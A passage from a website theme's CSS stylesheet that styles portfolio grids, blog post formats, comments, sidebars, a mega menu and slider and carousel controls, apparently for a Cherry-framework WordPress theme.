  font: 48px/48px FontAwesome;
  -webkit-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  transition: 0.3s all ease;
}
.portfolio-item .custom-links .permalink:hover:before,
.portfolio-item .custom-links .zoomlink:hover:before {
  opacity: .7;
}
.portfolio-item .media-content + .item-content {
  margin-top: 33px;
}

.portfolio-item.grid-layout-item .item-content {
  padding: 36px 23px;
  border: 6px solid #1a1a1a;
  border-top: 0;
}
.portfolio-item.grid-layout-item .media-content + .item-content {
  margin-top: 0;
}

.portfolio-item.masonry-layout-item .inner-wrap .item-content {
  opacity: 0;
  padding: 0 35px;
  -webkit-transition: 0.5s all ease;
  -o-transition: 0.5s all ease;
  transition: 0.5s all ease;
  transform: scale(0.7) translateY(-15%);
  -webkit-transform: scale(0.7) translateY(-15%);
}
.portfolio-item.masonry-layout-item .inner-wrap .item-content p {
  margin: 0;
}
.portfolio-item.masonry-layout-item .inner-wrap:hover .item-content {
  opacity: 1;
  transform: scale(1) translateY(0);
  -webkit-transform: scale(1) translateY(0);
}

.portfolio-item.list-layout-item .inner-wrap {
  background: #1a1a1a;
}
.portfolio-item.list-layout-item .media-content {
  position: relative;
  width: 40% !important;
  margin-right: 0 !important;
  overflow: hidden;
}
.portfolio-item.list-layout-item .media-content img {
  width: 100%;
  height: auto;
}
.portfolio-item.list-layout-item .item-content {
  width: 60% !important;
  padding: 30px;
}
.portfolio-item.list-layout-item .media-content + .item-content {
  margin-top: 0;
}

/* Custom Portfolio hover animation */
.portfolio-item.custom-hover .media-content > img {
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.portfolio-item.custom-hover .media-content .rollover-content:before {
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
  visibility: hidden;
  opacity: 0;
}
.portfolio-item.custom-hover .media-content .rollover-content .item-link {
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  visibility: hidden;
  opacity: 0;
}
.portfolio-item.custom-hover .media-content .rollover-content .custom-hover-slide .zoomlink {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  left: -150px;
}
.portfolio-item.custom-hover .media-content .rollover-content .custom-hover-slide .permalink {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  right: -150px;
}
.portfolio-item.custom-hover .media-content:hover > img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.portfolio-item.custom-hover .media-content:hover .rollover-content:before {
  visibility: visible;
  opacity: .5;
}
.portfolio-item.custom-hover .media-content:hover .rollover-content h3 {
  visibility: visible;
  top: 0;
  opacity: 1;
}
.portfolio-item.custom-hover .media-content:hover .rollover-content .item-link {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  visibility: visible;
  opacity: 1;
}
.portfolio-item.custom-hover .media-content:hover .rollover-content .custom-hover-slide .zoomlink {
  left: 0;
}
.portfolio-item.custom-hover .media-content:hover .rollover-content .custom-hover-slide .permalink {
  right: 0;
}

.portfolio-ajax-button .load-more-button a {
  border-radius: 5px;
  padding: 10px 20px;
  font-size: 15px;
  line-height: 20px;
  text-transform: uppercase;
}

.cherry-portfolio-ajax-loader {
  background: none;
}

.cherry-portfolio-single-post .post-featured-image {
  margin-bottom: 0 !important;
}
.cherry-portfolio-single-post .post-content {
  text-align: center;
}
.cherry-portfolio-single-post .post-title {
  font-weight: 700;
  font-size: 30px;
  line-height: 35px;
  text-transform: uppercase;
  letter-spacing: 7px;
  color: #fff !important;
}
.cherry-portfolio-single-post .post-meta-container {
  border: none !important;
}
.cherry-portfolio-single-post time.post-date {
  display: block;
  margin-bottom: 20px;
  position: relative;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 30px;
  line-height: 1;
  letter-spacing: 7px;
  text-transform: uppercase;
  color: #fff !important;
  font-weight: 700;
}
.cherry-portfolio-single-post time.post-date:before, .cherry-portfolio-single-post time.post-date:after {
  content: "";
  display: inline-block;
  vertical-align: middle;
  width: 64px;
  height: 7px;
  margin-top: -4px;
  background: #fff;
}
.cherry-portfolio-single-post time.post-date:before {
  margin-right: 21px;
}
.cherry-portfolio-single-post time.post-date:after {
  margin-left: 9px;
}
.cherry-portfolio-single-post .post-author {
  display: inline-block;
  margin-right: 20px;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-family: 'Roboto Condenced', sans-serif;
}
.cherry-portfolio-single-post .post-author a {
  color: #fff !important;
}
.cherry-portfolio-single-post .post-author a:hover {
  text-decoration: underline;
}
.cherry-portfolio-single-post .post-taxonomy-list {
  margin-top: 40px !important;
  padding-top: 16px !important;
  border-bottom: none !important;
}
.cherry-portfolio-single-post .post-taxonomy-list span {
  color: #fff !important;
}

.single-portfolio #comments {
  margin-top: -100px;
}

.content-sidebar-sidebar-wrapper .portfolio-list .item-content,
.sidebar-content-sidebar-wrapper .portfolio-list .item-content,
.sidebar-sidebar-content-wrapper .portfolio-list .item-content {
  padding: 0;
}
.content-sidebar-sidebar-wrapper .portfolio-list .item-content p,
.sidebar-content-sidebar-wrapper .portfolio-list .item-content p,
.sidebar-sidebar-content-wrapper .portfolio-list .item-content p {
  display: none;
}

.blog #content {
  padding-top: 84px;
  padding-bottom: 84px;
}

.post-inner {
  display: table;
}
@media (max-width: 767px) {
  .post-inner {
    display: block;
  }
}

.post-inner figure {
  display: table-cell;
  width: 49%;
  overflow: hidden;
  position: relative;
}
.post-inner figure img {
  max-width: none !important;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}
.post-inner figure.alignleft, .post-inner figure.alignright {
  float: none;
}

.blog .post-content {
  text-align: center;
}

.post-content {
  display: table-cell;
  vertical-align: top;
  width: 51%;
  color: #fff;
  padding: 60px 64px;
}
.post-content a {
  hyphens: auto;
}
.post-content .entry-content {
  padding-left: 40px;
  padding-right: 40px;
}
@media (max-width: 767px) {
  .post-content {
    padding: 30px 15px !important;
  }
}

.post-inner figure + .post-content {
  text-align: left;
  padding-right: 32px;
}
.post-inner figure + .post-content .entry-content {
  padding: 0;
}
.post-inner figure + .post-content .entry-title:before {
  text-align: left;
}

.entry-video {
  width: 100%;
  margin-bottom: 0 !important;
}

.format-video .post-inner {
  display: block;
}
.format-video .post-content {
  display: block;
  width: 100%;
}

.entry-permalink {
  margin-bottom: 20px;
}

.format-quote .entry-title:before {
  display: block;
  margin-bottom: 24px;
  content: '\f10d';
  font-size: 44px;
  line-height: 1;
  font-family: FontAwesome;
  text-align: center;
  color: #fff;
}

.format-link .entry-title:before {
  display: block;
  margin-top: 30px;
  margin-bottom: 24px;
  content: '\f0c1';
  font-size: 44px;
  line-height: 1;
  font-family: FontAwesome;
  text-align: center;
  color: #fff;
}
.format-link .post-inner {
  width: 100%;
}

.format-status .entry-avatar {
  display: block;
  width: 100%;
  margin-top: 30px;
}
.format-status .entry-avatar a {
  display: inline-block;
}
.format-status .entry-avatar a img {
  display: block;
  position: relative;
}
.format-status .cherry-btn {
  margin-bottom: 30px;
}

.format-gallery .post-inner {
  display: block;
}
.format-gallery .post-inner img {
  position: relative;
}
.format-gallery .post-content {
  display: block;
  width: 100%;
}

.format-chat .entry-title:before {
  display: block;
  margin-top: 30px;
  margin-bottom: 24px;
  content: '\f086';
  font-size: 44px;
  line-height: 1;
  font-family: FontAwesome;
  text-align: center;
  color: #fff;
}

.format-aside .post-inner {
  display: block;
  width: 100%;
}
.format-aside .post-content {
  display: block;
  width: 100%;
}

.single .hentry + * {
  margin-top: 94px;
}
.single .hentry + .post-navigation {
  margin-top: 60px;
}

.hentry {
  margin: 0 0 60px;
}
.hentry .entry-thumbnail, .hentry .entry-video, .hentry .post-gallery_item, .hentry .entry-avatar, .hentry .mejs-container, .hentry .post-thumbnail {
  margin-bottom: 40px;
}

.entry-title {
  margin-top: 20px;
  margin-bottom: 29px;
  font-size: 30px;
  line-height: 35px;
  text-transform: uppercase;
  font-weight: 700;
}
.entry-title a {
  color: #fff;
}

.entry-meta-top time {
  display: inline-block;
  position: relative;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 30px;
  line-height: 1;
  color: #fff;
  font-weight: 700;
}
.entry-meta-top time:before, .entry-meta-top time:after {
  content: "";
  display: inline-block;
  vertical-align: middle;
  width: 64px;
  height: 7px;
  margin-top: -4px;
  background: #fff;
}
.entry-meta-top time:before {
  margin-right: 21px;
}
.entry-meta-top time:after {
  margin-left: 9px;
}

.post-meta-container i {
  display: none;
}

.comment-reply-title small {
  display: block;
}

#cancel-comment-reply-link {
  font-size: 22px;
}

body.single-portfolio article.type-portfolio .cherry-portfolio-single-post a:hover {
  text-decoration: underline;
  color: #fff;
}

.entry-meta .posted-on {
  display: block;
  text-align: center;
  letter-spacing: 9px;
}
.entry-meta .author {
  display: inline-block;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-family: 'Roboto Condenced', sans-serif;
}
.entry-meta .author a {
  color: #fff;
}
.entry-meta .author a:hover {
  text-decoration: underline;
}
.entry-meta .author:before {
  margin-right: 6px;
  content: '\f007';
  font-family: FontAwesome;
  color: #fff;
}
.entry-meta .comments-link {
  font-family: 'Roboto Condenced', sans-serif;
  color: #fff;
}
.entry-meta .comments-link a {
  color: #fff;
}
.entry-meta .comments-link a:hover {
  text-decoration: underline;
}
.entry-meta .comments-link:before {
  margin-right: 6px;
  content: '\f086';
  font-family: FontAwesome;
}
.entry-meta > span {
  margin-right: 10px;
}
.entry-meta .posted-on + .author,
.entry-meta .posted-on + .comments-link {
  margin-top: 20px;
}

.entry-content {
  margin-bottom: 36px;
}

.entry-meta-bottom {
  margin: 0;
}

.entry-terms {
  margin-top: 30px;
  display: inline-block;
}
.entry-terms a {
  text-decoration: underline;
  color: #fff;
}
.entry-terms a:hover {
  text-decoration: none;
}

.post_tag {
  display: block;
  margin-top: 10px;
}
.post_tag:before {
  margin-right: 6px;
  content: '\f02b';
  font-family: FontAwesome;
}

.author-bio {
  padding: 40px 0 50px;
  border-top: 1px solid #ececec;
  border-bottom: 1px solid #ececec;
  margin-bottom: 20px;
}
.author-bio [rel="author"]:hover {
  opacity: .6;
}

.author-bio h3, .related-posts_title {
  margin-top: 0;
  font-size: 40px;
  line-height: 40px;
}

/*Related posts */
.cherry-with-sidebar .related-posts .related-posts_list .related-posts_item .post-content {
  padding: 15px;
}
.cherry-with-sidebar .related-posts .related-posts_list .related-posts_item .entry-title a {
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  hyphens: auto;
  font-size: 26px;
}

.related-posts {
  overflow: hidden;
  padding: 30px 0;
}
.related-posts .related-posts_list {
  list-style: none;
}
.related-posts .related-posts_list .related-posts_item {
  padding-bottom: 40px;
}
@media (max-width: 1199px) {
  .related-posts .related-posts_list .related-posts_item .entry-date:before, .related-posts .related-posts_list .related-posts_item .entry-date:after {
    display: block;
    width: auto;
    margin: 8px 2px 8px -8px;
  }
}
@media (max-width: 1199px) {
  .related-posts .related-posts_list .related-posts_item .entry-title {
    font-size: 26px;
  }
}

.cherry-with-sidebar .related-posts .entry-meta-top time:before {
  margin-right: 0;
}
.cherry-with-sidebar .related-posts .entry-meta-top time:after {
  margin-left: 0;
}

/*Post gallery prev/next*/
body .post-gallery_next {
  right: 30px;
  background: rgba(255, 255, 255, 0.7) url(../images/arrow-next.png) center no-repeat;
}
body .post-gallery_next:before {
  background: rgba(26, 26, 26, 0.7) url(../images/arrow-next-active.png) center no-repeat;
}
body .post-gallery_prev {
  left: 30px;
  background: rgba(255, 255, 255, 0.7) url(../images/arrow-prev.png) center no-repeat;
}
body .post-gallery_prev:before {
  background: rgba(26, 26, 26, 0.7) url(../images/arrow-prev-active.png) center no-repeat;
}
body .post-gallery_next, body .post-gallery_prev {
  z-index: 1;
  border-radius: 5px;
  width: 34px;
  height: 50px;
}
body .post-gallery_next:before, body .post-gallery_prev:before {
  border-radius: 5px;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  -webkit-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  transition: 0.3s all ease;
}
body .post-gallery_next:hover:before, body .post-gallery_prev:hover:before {
  opacity: 1;
}

.single .post .post-inner {
  display: block;
}
.single .post .post-inner figure.entry-thumbnail {
  display: block !important;
  width: 100% !important;
}
.single .post .post-inner figure.entry-thumbnail img {
  position: relative;
}
.single .post .post-inner .post-content {
  display: block;
  width: 100%;
  padding: 40px;
}
.single .post .post-inner figure {
  opacity: .5;
  margin-bottom: 0;
}
.single .post p + h3 {
  margin-top: 30px;
}

.related-posts_title {
  display: none;
}

.related-posts {
  text-align: center;
  padding: 0;
}
.related-posts figure {
  display: block;
  width: 100%;
  height: 280px;
  opacity: .5;
}
.related-posts figure + .post-content {
  text-align: center;
}
.related-posts .post-content {
  display: block;
  width: 100%;
  padding: 32px;
  text-align: center;
}
.related-posts .post-inner {
  display: block;
}

.author-bio {
  color: #fff;
  padding: 40px 50px;
  margin-bottom: 94px;
}
.author-bio .headline {
  display: block;
  padding-bottom: 8px;
  margin-bottom: 24px;
  font-weight: 300;
  font-size: 30px;
  letter-spacing: 2.25px;
  line-height: 1;
  text-transform: uppercase;
  border-bottom: 1px solid #515151;
}
.author-bio .headline a {
  color: #fff;
}
.author-bio .description {
  margin-bottom: 26px;
}
.author-bio h3 {
  color: #fff;
  font-size: 24px;
  line-height: 34px;
  letter-spacing: 7px;
  font-weight: 700;
  text-transform: uppercase;
}
.author-bio h3 a {
  color: #fff;
}
.author-bio .media .media__left {
  padding-right: 10px;
}

.comment-body .media__left {
  width: 100px;
}
.comment-body .headline {
  display: block;
  padding-bottom: 8px;
  margin-bottom: 24px;
  font-weight: 300;
  font-size: 30px;
  letter-spacing: 2.25px;
  line-height: 1;
  text-transform: uppercase;
  border-bottom: 1px solid #515151;
  color: #fff;
}
.comment-body .headline a {
  color: #fff;
}
.comment-body .headline h3 {
  display: inline-block;
  font-weight: 300;
}
.comment-body .reply {
  margin-top: 20px;
}
.comment-body .reply a {
  color: #fff;
  letter-spacing: 2px;
  text-decoration: none !important;
}
.comment-body .reply a:hover {
  text-decoration: underline !important;
}

#commentform .form-submit {
  text-align: center;
}
#commentform .cherry-btn {
  max-width: 232px;
}

.search article.page,
.search article.testimonial {
  text-align: center;
  padding: 40px 40px;
}
.search article.page .posted-on,
.search article.testimonial .posted-on {
  color: #fff;
}
.search article.page time,
.search article.testimonial time {
  display: block;
  margin-top: 20px;
}

.search article.team {
  padding: 40px 40px;
  color: #fff;
}
.search article.team .posted-on {
  text-align: left;
  color: #fff;
}
.search article.team time {
  display: block;
  margin-top: 20px;
}

.search .post-content {
  text-align: center;
}

.search .service {
  text-align: center;
}
.search .service .entry-meta {
  display: none;
}

.search .team .entry-meta,
.search .testimonial .entry-meta {
  display: none;
}

.sidebar-main,
.sidebar-secondary {
  background: #252525;
  color: #fff;
  padding-top: 30px;
  padding-left: 15px;
  padding-right: 15px;
}
.sidebar-main small,
.sidebar-secondary small {
  color: #fff;
}
.sidebar-main a,
.sidebar-secondary a {
  color: #fff;
}
.sidebar-main a:hover,
.sidebar-secondary a:hover {
  text-decoration: underline;
}
.sidebar-main .widget,
.sidebar-secondary .widget {
  margin-bottom: 30px;
  vertical-align: top;
}
.sidebar-main .widget h3,
.sidebar-secondary .widget h3 {
  color: #fff;
  line-height: 36px;
  margin-bottom: 20px;
}
.sidebar-main .widget li a,
.sidebar-main .widget li:before,
.sidebar-secondary .widget li a,
.sidebar-secondary .widget li:before {
  color: #fff !important;
  content: "/" !important;
}
.sidebar-main .widget li a:hover,
.sidebar-secondary .widget li a:hover {
  text-decoration: underline;
}

.content-sidebar-sidebar-wrapper .post-inner figure,
.sidebar-sidebar-content-wrapper .post-inner figure,
.sidebar-content-sidebar-wrapper .post-inner figure,
.content-sidebar-sidebar-wrapper .post-content,
.sidebar-sidebar-content-wrapper .post-content,
.sidebar-content-sidebar-wrapper .post-content {
  display: block;
  width: 100%;
}
.content-sidebar-sidebar-wrapper .post-inner figure,
.sidebar-sidebar-content-wrapper .post-inner figure,
.sidebar-content-sidebar-wrapper .post-inner figure {
  margin-bottom: 0;
  height: 300px;
  opacity: .5;
}
.content-sidebar-sidebar-wrapper .post-inner .entry-avatar,
.sidebar-sidebar-content-wrapper .post-inner .entry-avatar,
.sidebar-content-sidebar-wrapper .post-inner .entry-avatar {
  height: auto;
}
.content-sidebar-sidebar-wrapper .post-inner .entry-avatar img,
.sidebar-sidebar-content-wrapper .post-inner .entry-avatar img,
.sidebar-content-sidebar-wrapper .post-inner .entry-avatar img {
  position: relative;
}
.content-sidebar-sidebar-wrapper .post-inner figure + .post-content,
.sidebar-sidebar-content-wrapper .post-inner figure + .post-content,
.sidebar-content-sidebar-wrapper .post-inner figure + .post-content {
  text-align: center;
  padding: 40px;
}

/*
* @section      Plugins
* @description  This section holds all elements style declarations of template
*/
#menu-primary {
  position: relative;
  margin-bottom: 36px;
  z-index: 3;
}

#menu-secondary .menu-items {
  margin: 10px 0;
  padding: 0;
  list-style: none;
}
#menu-secondary .menu-items .menu-item {
  display: inline-block;
  margin-left: 20px;
}
#menu-secondary .menu-items .menu-item:first-child {
  margin-left: 0;
}

#menu-primary-items .menu-items, #menu-primary-items {
  box-shadow: none;
  background: none;
}
#menu-primary-items > .menu-item {
  float: none;
  display: inline-block;
}
#menu-primary-items > .menu-item > a {
  padding: 0 23px;
  border-width: 8px;
  border-style: solid;
  text-decoration: none;
  border-width: 8px;
  border-style: solid;
}
@media (max-width: 767px) {
  #menu-primary-items > .menu-item {
    max-width: 100%;
  }
}
#menu-primary-items > .menu-item + .menu-item {
  margin-left: 48px;
}

@media (max-width: 768px) {
  #menu-primary #menu-primary-items.mega-menu-mobile-on > li.menu-item {
    width: 100% !important;
  }
}

@media (max-width: 768px) {
  .menu-primary.menu.isStick {
    top:0!important;
    max-height: 100%;
    overflow: auto;
  }
}

#menu-primary-items .sub-menu,
#menu-primary-items .cherry-mega-menu-sub.simple-sub,
#menu-primary-items .cherry-mega-menu-sub.mega-sub {
  text-align: left;
}
#menu-primary-items .sub-menu li,
#menu-primary-items .cherry-mega-menu-sub.simple-sub li,
#menu-primary-items .cherry-mega-menu-sub.mega-sub li {
  list-style: none;
}
#menu-primary-items .sub-menu,
#menu-primary-items .cherry-mega-menu-sub.simple-sub {
  width: auto;
  margin-top: 25px;
  padding-top: 30px;
  padding-bottom: 30px;
}
#menu-primary-items .sub-menu li,
#menu-primary-items .cherry-mega-menu-sub.simple-sub li {
  padding: 0 24px;
}
#menu-primary-items .sub-menu li a,
#menu-primary-items .cherry-mega-menu-sub.simple-sub li a {
  display: inline-block;
  width: auto;
  padding: 8px 0;
  white-space: nowrap;
  text-decoration: none;
  font-weight: 400;
  font-size: 22px;
  line-height: 36px;
  text-transform: uppercase;
}
#menu-primary-items .sub-menu li a:hover,
#menu-primary-items .cherry-mega-menu-sub.simple-sub li a:hover {
  opacity: 0.4;
}
#menu-primary-items .sub-menu li a i,
#menu-primary-items .cherry-mega-menu-sub.simple-sub li a i {
  margin-left: 10px;
  margin-top: -5px;
}
#menu-primary-items .sub-menu ul,
#menu-primary-items .cherry-mega-menu-sub.simple-sub ul {
  margin: 0;
  margin-left: 10px;
}
#menu-primary-items .cherry-mega-menu-sub.mega-sub {
  margin-top: 25px;
  padding: 54px 0 50px;
  color: #fff;
}
#menu-primary-items .cherry-mega-menu-sub.mega-sub > li {
  padding: 0 30px;
}
#menu-primary-items .cherry-mega-menu-sub.mega-sub > li ul {
  padding-left: 0;
}
#menu-primary-items .cherry-mega-menu-sub.mega-sub .mega-block-title {
  font-weight: 400;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 30px;
  line-height: 44px;
  letter-spacing: 2px;
  text-transform: uppercase;
  color: #fff;
}
#menu-primary-items .cherry-mega-menu-sub.mega-sub .textwidget ul {
  padding-top: 140px;
}
#menu-primary-items .cherry-mega-menu-sub.mega-sub .textwidget ul li a {
  text-transform: uppercase;
  letter-spacing: 1px;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 14px;
  line-height: 26px;
  font-weight: 400;
}
#menu-primary-items .cherry-mega-menu-sub.mega-sub .textwidget ul li a:before {
  content: "/";
  position: relative;
  left: 0;
  margin-right: 10px;
  transition: .3s all ease;
}
#menu-primary-items .cherry-mega-menu-sub.mega-sub .textwidget ul li a:hover {
  opacity: 0.7;
}
#menu-primary-items .cherry-mega-menu-sub.mega-sub .textwidget ul li a:hover:before {
  left: -5px;
}
#menu-primary-items .cherry-mega-menu-sub.mega-sub .banner {
  position: relative;
  left: -50px;
  font-size: 30px;
  line-height: 36px;
  letter-spacing: 4.5px;
}
#menu-primary-items .cherry-mega-menu-sub.mega-sub .banner .big {
  font-size: 60px;
  line-height: 72px;
  font-family: 'Roboto Condensed', sans-serif;
  letter-spacing: 3px;
  white-space: pre;
}

#menu-primary-items {
  /* Post template "megamenu-posts" */
  /* Post template "megamenu-news" */
  /* Post template "megamenu-banner" */
}
#menu-primary-items .megamenu-post-wrap {
  margin-bottom: 30px;
}
#menu-primary-items .megamenu-post-wrap .post-thumbnail {
  padding-bottom: 15px;
}
#menu-primary-items .megamenu-post-wrap .post-title {
  margin-bottom: 10px;
}
#menu-primary-items .megamenu-post-wrap .post-content {
  margin-bottom: 20px;
}
#menu-primary-items .megamenu-news-wrap {
  padding-bottom: 35px;
}
#menu-primary-items .megamenu-news-wrap .post-title {
  margin-bottom: 10px;
}
#menu-primary-items .megamenu-news-wrap .post-title a {
  font-size: 18px;
  line-height: 22px;
}
#menu-primary-items .megamenu-news-wrap time {
  display: inline-block;
  font-size: 12px;
  line-height: 20px;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 6px;
}
#menu-primary-items .megamenu-banner-wrap {
  position: relative;
  text-align: center;
}
#menu-primary-items .megamenu-banner-wrap a {
  color: #fff;
}
#menu-primary-items .megamenu-banner-wrap .cherry-banner_title {
  position: relative;
  padding: 40px 40px 10px;
  color: #fff;
  font-size: 25px;
  line-height: 30px;
  z-index: 3;
}
#menu-primary-items .megamenu-banner-wrap .cherry-banner_content {
  position: relative;
  padding: 0 40px 40px;
  font-size: 14px;
  line-height: 20px;
  z-index: 3;
}

#menu-primary .cherry-mega-menu-mobile-trigger {
  text-align: center;
  border-width: 7px;
  border-style: solid;
  background: transparent;
  padding-top: 18px;
  padding-bottom: 12px;
  white-space: pre;
}
#menu-primary .cherry-mega-menu-mobile-trigger:before {
  display: block;
  margin: auto;
  content: "";
  width: 48px;
  height: 6px;
  padding: 3px;
  border-top: 6px solid #fff;
  border-bottom: 6px solid #fff;
  margin-bottom: -2px;
}
#menu-primary .cherry-mega-menu-mobile-trigger:after {
  display: block;
  content: "";
  width: 48px;
  height: 6px;
  background: #fff;
  margin: auto;
  margin-top: -11px;
  margin-bottom: 4px;
}
#menu-primary #menu-primary-items.mega-menu-mobile-on > .menu-item {
  width: auto !important;
  margin: 5px 0;
}
#menu-primary #menu-primary-items.mega-menu-mobile-on > .menu-item > a {
  padding: 10px;
}
#menu-primary #menu-primary-items.mega-menu-mobile-on > .menu-item i {
  display: none;
}
#menu-primary #menu-primary-items.mega-menu-mobile-on > .menu-item .cherry-mega-menu-sub {
  text-align: center;
}
#menu-primary #menu-primary-items.mega-menu-mobile-on > .menu-item .cherry-mega-menu-sub > .menu-item-type-widget {
  margin-top: 30px;
}
#menu-primary #menu-primary-items.mega-menu-mobile-on > .menu-item .cherry-mega-menu-sub > .menu-item-type-widget:first-child {
  margin-top: 0;
}
#menu-primary #menu-primary-items.mega-menu-mobile-on > .menu-item .cherry-mega-menu-sub > .menu-item-type-widget > ul {
  padding-bottom: 15px;
}
#menu-primary #menu-primary-items.mega-menu-mobile-on .cherry-mega-menu-sub.mega-sub > li .menu {
  padding: 15px 0;
}

.isStick {
  left: 0;
  right: 0;
}

.cherry-mega-menu-sub .post-content {
  padding: 0;
}

.isStick #menu-primary-items {
  margin: 10px 0;
}
.isStick .cherry-mega-menu-sub.mega-sub {
  width: 100%;
  max-width: 1170px;
  margin-left: -28px;
  left: auto !important;
  box-shadow: 4px 4px 8px rgba(0, 0, 0, 0.6);
}
.isStick .cherry-mega-menu-mobile-trigger {
  border: none !important;
  box-shadow: none;
}

.mega-menu-direction-vertical {
  position: absolute !important;
  transform: translateX(-110%);
  -webkit-transform: translateX(-110%);
}
.mega-menu-direction-vertical .menu-item {
  min-width: 200px;
}
.mega-menu-direction-vertical .menu-item + .menu-item {
  margin-left: 0 !important;
}
.mega-menu-direction-vertical .cherry-mega-menu-sub.mega-sub {
  min-width: 1170px;
  margin-top: 0 !important;
}
.mega-menu-direction-vertical .cherry-mega-menu-sub.simple-sub {
  margin-left: 50px;
  margin-top: 0 !important;
}

.isStick .mega-menu-direction-vertical {
  display: none;
}
.isStick .cherry-mega-menu-sub.mega-sub, .isStick .cherry-mega-menu-sub.simple-sub {
  display: none;
}

.motoslider_wrapper .ms_slide .ms_image,
.motoslider_wrapper .ms_slide .ms_layer {
  cursor: default;
}
.motoslider_wrapper .box {
  box-sizing: border-box;
  max-width: 570px;
  margin-bottom: 143px;
  white-space: normal;
}
@media (min-width: 768px) and (max-width: 1199px) {
  .motoslider_wrapper .ms_layer {
    top: auto !important;
    bottom: 0;
    left: 50% !important;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
  }
  .motoslider_wrapper .ms_layer .box {
    margin-bottom: 100px;
    width: 640px;
  }
}
.motoslider_wrapper h3 {
  text-transform: uppercase;
  letter-spacing: 12.3px;
  color: #fff;
  margin-bottom: 0;
  line-height: 51px;
}
.motoslider_wrapper .ms_pagination {
  counter-reset: a;
  width: auto;
  top: 50%;
  right: 106px;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
}
.motoslider_wrapper .ms_pagination .ms_bullet {
  display: block;
  float: none;
  width: auto;
  height: auto;
  margin: 0;
  padding: 0;
  font-size: 116px;
  line-height: 1;
  font-weight: 700;
  opacity: .2;
  transition: .6s all ease;
  color: #fff !important;
}
.motoslider_wrapper .ms_pagination .ms_bullet:hover {
  opacity: 1;
}
.motoslider_wrapper .ms_pagination .ms_bullet:before {
  counter-increment: a;
  /* Increment the section counter*/
  content: counter(a,decimal-leading-zero) "/";
}
.motoslider_wrapper .ms_pagination .ms_bullet.ms_active {
  opacity: 1;
}
.motoslider_wrapper .ms_pagination .ms_bullet + .ms_bullet {
  margin-top: 56px;
}

.swiper-container .swiper-button-next {
  background: rgba(255, 255, 255, 0.7) url(../images/arrow-next.png) center no-repeat;
}
.swiper-container .swiper-button-next:before {
  background: rgba(26, 26, 26, 0.7) url(../images/arrow-next-active.png) center no-repeat;
}
.swiper-container .swiper-button-prev {
  background: rgba(255, 255, 255, 0.7) url(../images/arrow-prev.png) center no-repeat;
}
.swiper-container .swiper-button-prev:before {
  background: rgba(26, 26, 26, 0.7) url(../images/arrow-prev-active.png) center no-repeat;
}
.swiper-container .swiper-button-next, .swiper-container .swiper-button-prev {
  z-index: 1;
  border-radius: 5px;
}
.swiper-container .swiper-button-next:before, .swiper-container .swiper-button-prev:before {
  border-radius: 5px;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  -webkit-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  transition: 0.3s all ease;
}
.swiper-container .swiper-button-next:hover:before, .swiper-container .swiper-button-prev:hover:before {
  opacity: 1;
}

.cherry-swiper-carousel-container .swiper-button-next.outer {
  left: 50%;
  right: auto;
  margin-left: 6px;
  background: url(../images/arrow-next.png) center no-repeat;
}
.cherry-swiper-carousel-container .swiper-button-next.outer:before {
  background: url(../images/arrow-next-active.png) center no-repeat;
}
.cherry-swiper-carousel-container .swiper-button-prev.outer {
  right: 50%;
  left: auto;
  margin-right: 6px;
  background: url(../images/arrow-prev.png) center no-repeat;
}
.cherry-swiper-carousel-container .swiper-button-prev.outer:before {
  background: url(../images/arrow-prev-active.png) center no-repeat;
}
.cherry-swiper-carousel-container .swiper-button-next.outer, .cherry-swiper-carousel-container .swiper-button-prev.outer {
  position: absolute;
  top: 100%;
  width: 14px;
  height: 26px;
  margin-top: 32px;
  z-index: 1;
}
.cherry-swiper-carousel-container .swiper-button-next.outer:before, .cherry-swiper-carousel-container .swiper-button-prev.outer:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  -webkit-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  transition: 0.3s all ease;
}
.cherry-swiper-carousel-container .swiper-button-next.outer:hover:before, .cherry-swiper-carousel-container .swiper-button-prev.outer:hover:before {
  opacity: 1;
}

.swiper-container .post-item .inner {
  padding: 0;
}
.swiper-container .post-item:hover img {
  opacity: .2;
}
.swiper-container .post-thumbnail {
  margin-bottom: 0 !important;
  background-color: #000;
}
.swiper-container .post-thumbnail img {
  opacity: .5;
  transition: 0.3s all ease;
}
.swiper-container .post-item {
  position: relative;
}
.swiper-container .post-item h3 {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  margin-bottom: 0;
  padding: 0 30px;
  line-height: 44px;
  font-weight: 700;
  letter-spacing: 9px;
  text-transform: uppercase;
}
.swiper-container .post-item h3 a {
  color: #fff;
}

/*
* @section      Page Header
